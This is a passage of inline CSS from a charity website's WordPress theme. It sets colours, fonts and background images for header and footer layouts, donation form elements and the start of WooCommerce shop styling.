                      color: #d04a48;
                      border-color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--cerredo .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #d04a48;
                      border-color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form .give_terms_links {
                      color: #d04a48;
                      -webkit-box-shadow: 0px 1px 0px #d04a48;
                      box-shadow: 0px 1px 0px #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #d04a48;
                      box-shadow: 0px 2px 0px #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form  > .give-btn:hover,
                    .header-layout--cerredo .give-modal .give-form  .give-submit:hover {
                      background-color: #000000;
                    }.header-layout--cerredo .give-modal,
                      .header-layout--cerredo .give-modal .give-form-title {
                        font-family: "Mulish";
                      }.header-layout--gangri .site-header{font-family: "Poppins";}.header-layout--gangri .primary-navigation ul a:hover,
                    .header-layout--gangri .primary-navigation ul.primary-menu a:hover,
                    .header-layout--gangri .primary-navigation ul li.current_page_item > a,
                    .header-layout--gangri .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--gangri .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--gangri .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--gangri .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--gangri .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--gangri .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--gangri .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--gangri .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--gangri .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target,
                    .header-layout--gangri .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #d45f44;
                    }
                    .header-layout--gangri .mini-donation div[id*=give-form] .give-btn {
                      background-color: #d45f44;
                    }
                    .header-layout--gangri .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--gangri .give-modal .give-goal-progress .income,
                    .header-layout--gangri .give-modal .give-goal-progress .goal-text {
                      color: #d45f44;
                    }
                    .header-layout--gangri .give-modal .give-form  > .give-btn:hover,
          					.header-layout--gangri .give-modal .give-form  .give-submit:hover {
                      background-color: #d45f44;
                    }.header-layout--gangri .give-modal,
                      .header-layout--gangri .give-modal .give-form-title {
                        font-family: "Poppins";
                      }.header-layout--sankar .site-header{font-family: "Poppins";}.header-layout--sankar .primary-navigation ul a:hover,
                    .header-layout--sankar .primary-navigation ul.primary-menu a:hover,
                    .header-layout--sankar .primary-navigation ul li.current_page_item > a,
                    .header-layout--sankar .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--sankar .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--sankar .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--sankar .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--sankar .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--sankar .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--sankar .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--sankar .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--sankar .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--sankar .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--sankar .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--sankar .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--sankar .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #398985;
                    }
                    .header-layout--sankar .site-header {
                      background: #398985;
                    }
                    .header-layout--sankar .sticky-branding {
                      background-color: #282828;
                    }

                    .header-layout--sankar .give-modal .give-goal-progress .income,
                    .header-layout--sankar .give-modal .give-goal-progress .goal-text {
                      color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--sankar .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--sankar .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--sankar .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--sankar .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--sankar .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--sankar .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--sankar .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--sankar .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--sankar .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--sankar .give-modal .give-form > .give-btn,
                    .header-layout--sankar .give-modal .give-form .give-submit {
                      background-color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #398985;
                      border-color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #398985;
                      border-color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--sankar .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #398985;
                      border-color: #398985;
                    }
                    .header-layout--sankar .give-modal .give-form .give_terms_links {
                      color: #398985;
                      -webkit-box-shadow: 0px 1px 0px #398985;
                      box-shadow: 0px 1px 0px #398985;
                    }
                    .header-layout--sankar .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #398985;
                      box-shadow: 0px 2px 0px #398985;
                    }
                    .header-layout--sankar .give-modal .give-form  > .give-btn:hover,
                    .header-layout--sankar .give-modal .give-form  .give-submit:hover {
                      background-color: #398985;
                    }.header-layout--sankar .give-modal,
                      .header-layout--sankar .give-modal .give-form-title {
                        font-family: "Poppins";
                      }.header-layout--cholatse .site-header{font-family: "Inter";}.header-layout--cholatse .primary-navigation ul a:hover,
                    .header-layout--cholatse .primary-navigation ul.primary-menu a:hover,
                    .header-layout--cholatse .primary-navigation ul li.current_page_item > a,
                    .header-layout--cholatse .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--cholatse .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--cholatse .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--cholatse .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--cholatse .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--cholatse .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--cholatse .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--cholatse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--cholatse .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target,
                    .header-layout--cholatse .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #AB3493;
                    }
                    .header-layout--cholatse .mini-donation div[id*=give-form] .give-btn {
                      background-color: #AB3493;
                    }
                    .header-layout--cholatse .mini-donation div[id*=give-form] .give-btn:hover {
                      background-color: #0649cf;
                    }
                    .header-layout--cholatse .sticky-branding {
                      background-color: #2d384e;
                    }

                    .header-layout--cholatse .give-modal .give-goal-progress .income,
                    .header-layout--cholatse .give-modal .give-goal-progress .goal-text {
                      color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--cholatse .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--cholatse .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--cholatse .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--cholatse .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--cholatse .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--cholatse .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--cholatse .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--cholatse .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--cholatse .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--cholatse .give-modal .give-form > .give-btn,
                    .header-layout--cholatse .give-modal .give-form .give-submit {
                      background-color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #AB3493;
                      border-color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #AB3493;
                      border-color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--cholatse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #AB3493;
                      border-color: #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form .give_terms_links {
                      color: #AB3493;
                      -webkit-box-shadow: 0px 1px 0px #AB3493;
                      box-shadow: 0px 1px 0px #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #AB3493;
                      box-shadow: 0px 2px 0px #AB3493;
                    }
                    .header-layout--cholatse .give-modal .give-form  > .give-btn:hover,
                    .header-layout--cholatse .give-modal .give-form  .give-submit:hover {
                      background-color: #0649cf;
                    }.header-layout--cholatse .give-modal,
                      .header-layout--cholatse .give-modal .give-form-title {
                        font-family: "Inter";
                      }.footer-layout--pumori .site-footer{font-family: "Ubuntu";}.footer-layout--pumori .footer-block-wrap .block-links .block-title,
                    .footer-layout--pumori .footer-block-wrap .block-socials .socials-title,
                    .footer-layout--pumori .footer-block-wrap .block-newsletter .newsletter-title,
                    .footer-layout--pumori .footer-block-wrap .block-links .block-content a:hover {
                      color: #FFEE00;
                    }
                    .footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
                      color: #002866;
                      background: #FFEE00;
                    }
                    .footer-layout--pumori .footer-info-wrap .copyright a:hover,
                    .footer-layout--pumori .footer-info-wrap .footer-navigation ul.footer-menu li a:hover {
                      color: #002866;
                    }
                    .footer-layout--pumori .footer-block {
                      background-color: #002866;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/pmr-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--pumori .footer-block:before {
                      background: rgba(0, 40, 102, 0.7);
                    }.footer-layout--baruntse .site-footer{font-family: "Roboto";}.footer-layout--baruntse .footer-block-wrap .block-links .links-list a svg,
                    .footer-layout--baruntse .footer-block-wrap .block-info .footer-navigation ul.footer-menu li a:hover,
                    .footer-layout--baruntse .footer-block-wrap .block-info .copyright a:hover,
                    .footer-layout--baruntse .footer-block-wrap .block-links .links-list a:hover {
                      color: #FFEE00;
                    }
                    .footer-layout--baruntse .footer-block {
                      background-color: #002866;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/brs-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--baruntse .footer-block:before {
                      background: rgba(0, 40, 102, 0);
                    }.footer-layout--coropuna .site-footer{font-family: "Rubik";}.footer-layout--coropuna .site-footer .volunteer-title,
                    .footer-layout--coropuna .site-footer .volunteer-desc,
                    .footer-layout--coropuna .site-footer .footer-block-wrap .block-title,
                    .footer-layout--coropuna .site-footer .footer-block-wrap .socials-list a:hover,
                    .footer-layout--coropuna .site-footer .footer-block-wrap .links-list li a:hover,
                    .footer-layout--coropuna .site-footer .footer-block-wrap  .contact-infor li a:hover,
                    .footer-layout--coropuna .site-footer .footer-block-wrap  .copyright a:hover {
                      color: #BFCC80;
                    }
                    .footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor li svg {
                      fill: #BFCC80;
                    }
                    .footer-layout--coropuna .site-footer .volunteer-btn {
                      color: #4E3629;
                      background: #BFCC80;
                    }
                    .footer-layout--coropuna .site-footer {
                      background-color: #4E3629;
                    }
                    .footer-layout--coropuna .site-footer .footer-block-wrap .block-column {
                      background-color: #215732;
                    }.footer-layout--ampato .site-footer{font-family: "Roboto";}.footer-layout--ampato .footer-twitter-feeds-wrap {
                      background-color: #EFAB23;
                    }
                    .footer-layout--ampato .footer-twitter-feeds-wrap .btn-follow-us {
                      background-color: #1D2440;
                    }
                    .footer-layout--ampato .footer-block-wrap .block-info .footer-navigation ul.footer-menu li a:hover,
                    .footer-layout--ampato .footer-block-wrap .block-info .copyright a:hover {
                      color: #EFAB23;
                    }
                    .footer-layout--ampato .footer-block {
                      background-color: #1D2440;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/apt-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--ampato .footer-block:before {
                      background: rgba(0, 40, 102, 0);
                    }.footer-layout--andrus .site-footer{font-family: "Nunito";}.footer-layout--andrus .footer-block-wrap .block-title,
                    .footer-layout--andrus .footer-block-wrap .block-contact .block-content a,
                    .footer-layout--andrus .footer-block-wrap .block-links .block-content a:hover,
                    .footer-layout--andrus .footer-info-wrap .copyright a:hover,
                    .footer-layout--andrus .footer-info-wrap .footer-navigation ul.footer-menu li a:hover {
                      color: #FED700;
                    }
                    .footer-layout--andrus .footer-block-wrap .block-contact .block-content svg {
                      fill: #FED700;
                    }
                    .footer-layout--andrus .footer-block {
                      background-color: #232323;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/adr-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--andrus .footer-block:before {
                      background: rgba(0, 0, 0, 0);
                    }.footer-layout--changtse .site-footer{font-family: "Mulish";}.footer-layout--changtse .footer-block-wrap .block-contact ul a:hover,
                    .footer-layout--changtse .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--changtse .footer-block-wrap .block-intro .about-link:hover,
                    .footer-layout--changtse .footer-info-wrap .copyright a:hover {
                      color: #e05d41;
                    }
                    .footer-layout--changtse .footer-block-wrap .block-contact .contact-link {
                      background: #e05d41;
                    }
                    .footer-layout--changtse .footer-block {
                      background-color: #667a62;
                    }.footer-layout--saltoro .site-footer{font-family: "Aleo";}.footer-layout--saltoro .footer-block-wrap .block-title:after,
                    .footer-layout--saltoro .footer-block-wrap .block-contact ul span,
                    .footer-layout--saltoro .footer-block-wrap .block-contact ul a:hover,
                    .footer-layout--saltoro .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--saltoro .footer-info-wrap .copyright a:hover {
                      color: #f97a60;
                    }
                    .footer-layout--saltoro .footer-info-wrap .copyright {
                      color: #4b3381;
                    }
                    .footer-layout--saltoro .footer-block {
                      background-color: #4b3381;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/str-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--saltoro .footer-block:before {
                      background: rgba(0, 0, 0, 0);
                    }.footer-layout--batura .site-footer{font-family: "Titillium Web";}.footer-layout--batura .footer-block-wrap .block-title,
                    .footer-layout--batura .footer-block-wrap .block-contact,
                    .footer-layout--batura .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--batura .footer-block-wrap .block-contact a:hover {
                      color: #0055ff;
                    }
                    .footer-layout--batura .footer-block {
                      background-color: #00081a;
                    }.footer-layout--hardeol .site-footer{font-family: "PT Sans";}.footer-layout--hardeol .phone,
                    .footer-layout--hardeol .copyright a:hover {
                      color: #638c1c;
                    }
                    .footer-layout--hardeol .footer-block {
                      background-color: #131313;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/hdl-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--hardeol .footer-block:before {
                      background: rgba(0, 0, 0, 0);
                    }.footer-layout--nevado .site-footer{font-family: "Montserrat";}.footer-layout--nevado .footer-block-wrap .block-links .block-content a:hover,
                    .footer-layout--nevado .footer-info-wrap .copyright a:hover,
                    .footer-layout--nevado .footer-info-wrap .footer-navigation ul.footer-menu li a:hover {
                      color: #265ED7;
                    }
                    .footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
                      background-color: #265ED7;
                      border-color: #265ED7;
                    }
                    .footer-layout--nevado .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button:hover {
                      background-color: #2255C1;
                      border-color: #2255C1;
                    }
                    .footer-layout--nevado .footer-block {
                      background-color: #f7f9ff;
                    }.footer-layout--changla .site-footer{font-family: "Ubuntu";}.footer-layout--changla .footer-block {
                      background-color: #1f3ddc;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/cgl-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--changla .footer-block:before {
                      background: rgba(0, 0, 0, 0);
                    }.footer-layout--taboche .site-footer{font-family: "Glegoo";}.footer-layout--taboche .footer-block-wrap .block-title:after,
                    .footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info a:hover,
                    .footer-layout--taboche .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--taboche .footer-info-wrap .copyright a:hover {
                      color: #f7db07;
                    }
                    .footer-layout--taboche .footer-block-wrap .block-contact .socials-list a:hover {
                      background-color: #f7db07;
                    }
                    .footer-layout--taboche .footer-block {
                      background-color: #000000;
                    }.footer-layout--galloway .site-footer{font-family: "Montserrat";}.footer-layout--galloway .footer-block-wrap .block-title:after,
                    .footer-layout--galloway .footer-block-wrap .block-contact .block-content a,
                    .footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-content .post-title,
                    .footer-layout--galloway .footer-info-wrap .copyright a:hover {
                      color: #ffba00;
                    }
                    .footer-layout--galloway .footer-block-wrap .block-contact .block-content svg {
                      fill: #ffba00;
                    }
                    .footer-layout--galloway .footer-block-wrap .tag-list a:hover {
                      background-color: #ffba00;
                    }
                    .footer-layout--galloway .footer-block-wrap .tag-list a:hover:before {
                      border-right-color: #ffba00;
                    }
                    .footer-layout--galloway .footer-block {
                      background-color: #1f1f1f;
                    }
                    .footer-layout--galloway .footer-info {
                      background-color: #181818;
                    }.footer-layout--havsula .block-title,
                                       .footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-content .post-title{font-family: "Montserrat";}.footer-layout--havsula .site-footer{font-family: "Work Sans";}.footer-layout--havsula .footer-block-wrap .block-title:after,
                    .footer-layout--havsula .footer-block-wrap .block-contact .block-content a,
                    .footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-content .post-title,
                    .footer-layout--havsula .footer-info-wrap .copyright a:hover {
                      color: #ec2127;
                    }
                    .footer-layout--havsula .footer-block-wrap .block-contact .block-content svg {
                      fill: #ec2127;
                    }
                    .footer-layout--havsula .footer-block-wrap .block-links ul li:before {
                      background-color: #ec2127;
                    }
                    .footer-layout--havsula .footer-block {
                      background-color: #1f1f1f;
                    }
                    .footer-layout--havsula .footer-info {
                      background-color: #282828;
                    }.footer-layout--paradis .site-footer{font-family: "Roboto";}.footer-layout--paradis .footer-block-wrap .block-title,
                    .footer-layout--paradis .footer-block-wrap .block-contact .block-content a,
                    .footer-layout--paradis .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--paradis .footer-info-wrap .copyright a:hover {
                      color: #ef2853;
                    }
                    .footer-layout--paradis .footer-block-wrap .block-contact .block-content svg {
                      fill: #ec2127;
                    }
                    .footer-layout--paradis .site-footer {
                      background-color: #f3f3f1;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/prd-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }.footer-layout--castor .footer-block-wrap .block-title,
                                       .footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-content .post-title{font-family: "Baloo 2";}.footer-layout--castor .site-footer{font-family: "Open Sans";}.footer-layout--castor .footer-block-wrap .block-title:after,
                    .footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-content .post-title,
                    .footer-layout--castor .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--castor .footer-info-wrap .copyright a:hover {
                      color: #4892da;
                    }
                    .footer-layout--castor .footer-block-wrap .socials-list a:hover {
                      background-color: #4892da;
                    }
                    .footer-layout--castor .site-footer {
                      background-color: #eaeae7;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/cst-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--castor .footer-block:before {
                      background-color: rgba(255, 255, 255, 0);
                    }.footer-layout--wilson .site-footer{font-family: "Montserrat";}.footer-layout--wilson .footer-block-wrap .block-title:after,
                    .footer-layout--wilson .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--wilson .footer-block-wrap .block-intro .copyright a:hover {
                      color: #a08958;
                    }
                    .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-button {
                      background-color: #a08958;
                      border-color: #a08958;
                    }
                    .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-button:hover {
                      background-color: #907b4f;
                      border-color: #907b4f;
                    }
                    .footer-layout--wilson .footer-block {
                      background-color: #1b242c;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/wls-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--wilson .footer-block:before {
                      background-color: rgba(0, 0, 0, 0);
                    }.footer-layout--jorasses .site-footer{font-family: "Barlow";}.footer-layout--jorasses .tnp-subscription input.tnp-button:hover,
                    .footer-layout--jorasses .tnp-subscription input.tnp-button:focus,
                    .footer-layout--jorasses .footer-navigation ul.footer-menu li a:hover,
                    .footer-layout--jorasses .copyright a:hover {
                      color: #ea0028;
                    }
                    .footer-layout--jorasses .tnp-subscription input.tnp-button {
                      background-color: #ea0028;
                    }
                    .footer-layout--jorasses .footer-block {
                      background-color: #000b2b;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/jrs-bg-footer.jpg);
                      background-size: cover;
                      background-position: center;
                    }
                    .footer-layout--jorasses .footer-block:before {
                      background-color: rgba(0, 0, 0, 0);
                    }.footer-layout--grouse .site-footer{font-family: "Barlow";}.footer-layout--grouse .footer-block-wrap .block-title:after,
                    .footer-layout--grouse .footer-block-wrap .block-contact .block-content span,
                    .footer-layout--grouse .footer-info-wrap .copyright a:hover {
                      color: #da9100;
                    }
                    .footer-layout--grouse .footer-block {
                      background-color: #0c0b0b;
                    }.footer-layout--michelson .footer-block-wrap .block-title,
                                       .footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-content .post-title,
                                       .footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button{font-family: "Poppins";}.footer-layout--michelson .site-footer{font-family: "Lato";}.footer-layout--michelson .footer-block-wrap .block-title:after,
                    .footer-layout--michelson .footer-block-wrap .block-contact .block-content a,
                    .footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-content .post-title {
                      color: #63b6d1;
                    }
                    .footer-layout--michelson .footer-block-wrap .block-contact .block-content svg {
                      fill: #63b6d1;
                    }
                    .footer-layout--michelson .footer-info {
                      background: #63b6d1;
                    }
                    .footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
                      background: #63b6d1;
                      border-color: #63b6d1;
                    }
                    .footer-layout--michelson .footer-block {
                      background-color: #001a22;
                    }.footer-layout--cerredo .footer-block-wrap .block-title{font-family: "Abhaya Libre";}.footer-layout--cerredo .site-footer{font-family: "Mulish";}.footer-layout--cerredo .footer-block-wrap .block-title:after,
                    .footer-layout--cerredo .footer-block-wrap .block-contact .block-content span,
                    .footer-layout--cerredo .footer-info-wrap .copyright a:hover {
                      color: #d04a48;
                    }
                    .footer-layout--cerredo .site-footer {
                      background-color: #222d39;
                    }.footer-layout--gangri .footer-block-wrap .block-title,
                                       .footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-content .post-title{font-family: "Poppins";}.footer-layout--gangri .site-footer{font-family: "Open Sans";}.footer-layout--gangri .footer-block-wrap .block-title:after,
                    .footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-content .post-title,
                    .footer-layout--gangri .footer-block-wrap .block-links ul a:hover,
                    .footer-layout--gangri .footer-info-wrap .copyright a:hover {
                      color: #d45f44;
                    }
                    .footer-layout--gangri .footer-block-wrap .block-intro .socials-list a:hover {
                      background-color: #d45f44;
                    }.footer-layout--sankar .site-footer{font-family: "Poppins";}.footer-layout--sankar .footer-block-wrap .block-contact .block-content span,
                    .footer-layout--sankar .footer-block-wrap .block-links .block-content a:hover,
                    .footer-layout--sankar .footer-info-wrap .copyright a:hover {
                      color: #347d7a;
                    }
                    .footer-layout--sankar .site-footer {
                      background-color: #282828;
                    }.footer-layout--cholatse .site-footer{font-family: "Inter";}.footer-layout--cholatse .footer-block-wrap .block-links .block-title,
                    .footer-layout--cholatse .footer-block-wrap .block-socials .socials-title,
                    .footer-layout--cholatse .footer-block-wrap .block-newsletter .newsletter-title,
                    .footer-layout--cholatse .footer-block-wrap .block-links .block-content a:hover {
                      color: #FFFFFF;
                    }
                    .footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
                      color: #FFFFFF;
                      background: #292937;
                    }
                    .footer-layout--cholatse .footer-info-wrap .copyright a:hover,
                    .footer-layout--cholatse .footer-info-wrap .footer-navigation ul.footer-menu li a:hover {
                      color: #292937;
                    }
                    .footer-layout--cholatse .footer-block {
                      background-color: #AB3493;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/cls-bg-footer.jpg);
                      background-size: cover;
                      background-position: top;
                    }
                    .footer-layout--cholatse .footer-block:before {
                      background: rgba(0, 40, 102, 0.0);
                    }page-titlebar--pumori{font-family: "Ubuntu";}.page-titlebar--pumori .page-title,
                    .page-titlebar--pumori .breadcrumbs,
                    .page-titlebar--pumori .page-desc {
                      color: #002866;
                    }
                    .page-titlebar--pumori .breadcrumbs,
                    .page-titlebar--pumori .page-desc {
                      background-color: #FFEE00;
                    }
                    .page-titlebar--pumori {
                      background-color: #f0f0f0;
                      background-image: url(https://ihope.org.au/wp-content/themes/alone/images/pmr-bg-page-titlebar.jpg);
                      background-size: cover;
                      background-position: center;
                    }
/*# sourceURL=alone-style-inline-css */
</style>
<link rel='stylesheet' id='alone-print-style-css' href='https://ihope.org.au/wp-content/themes/alone/print.css?ver=7.0' media='print' />
<link rel='stylesheet' id='alone-woocommerce-style-css' href='https://ihope.org.au/wp-content/themes/alone/css/woocommerce.css?ver=7.0' media='all' />
<style id='alone-woocommerce-style-inline-css'>


		/*
		 * Set Color
		 */
		.mini-cart .toggle-icon .mini-cart-counter,
		.mini-cart .widget_shopping_cart_content .cart_list li > a:hover,
		.mini-cart .widget_shopping_cart_content .cart_list li .amount,
		.mini-cart .widget_shopping_cart_content .total .amount,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled.active,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled:hover,
		.woocommerce .woocommerce-toolbar .woocommerce-result-count strong,
		.woocommerce ul.products li.product .button,
		.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,
		.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
		.woocommerce ul.products li.product .price,
		.woocommerce .star-rating span,
		.woocommerce .widget_shopping_cart .cart_list li > a:hover,
		.woocommerce .widget_shopping_cart .cart_list li .amount,
		.woocommerce .widget_shopping_cart .total .amount,
		.woocommerce .widget_shopping_cart .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover,
		.woocommerce .widget_shopping_cart .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price,
		.woocommerce .widget_shopping_cart .elementor-menu-cart__products .elementor-menu-cart__product .amount,
		.woocommerce .widget_shopping_cart .elementor-menu-cart__subtotal .amount,
		.woocommerce .widget_product_categories ul li a:hover,
		.woocommerce .widget_layered_nav ul li a:hover,
		.woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li a:hover,
		.woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li a:hover,
